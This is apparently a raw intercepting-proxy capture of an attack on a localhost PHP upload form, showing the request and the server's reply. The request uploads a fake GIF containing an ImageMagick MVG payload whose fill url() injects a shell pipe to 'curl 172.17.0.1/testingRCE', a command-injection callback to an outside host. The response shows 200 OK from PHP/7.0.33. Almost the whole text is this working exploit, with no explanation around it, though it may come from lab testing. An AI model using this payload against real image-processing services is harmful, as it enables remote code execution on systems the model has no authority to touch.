 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------343334739140358138613378508370
8 Content-Length: 232
9 Origin: http://localhost:8080
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:8080/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Sec-GPC: 1
19
20 -----------------------------343334739140358138613378508370
21 Content-Disposition: form-data; name="file_upload"; filename="test.gif"
22 Content-Type: text/plain
23
24 push graphic-context
25 viewbox 0 0 640 480
26 fill 'url(https://127.0.0.0/oops.jpg"|curl "172.17.0.1/testingRCE)'
27 pop graphic-context
28
29 -----------------------------343334739140358138613378508370--
30
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost:8080
3 Connection: close
4 X-Powered-By: PHP/7.0.33-0+deb9u10
5 Content-type: text/html; charset=UTF-8
6
7 Image size is: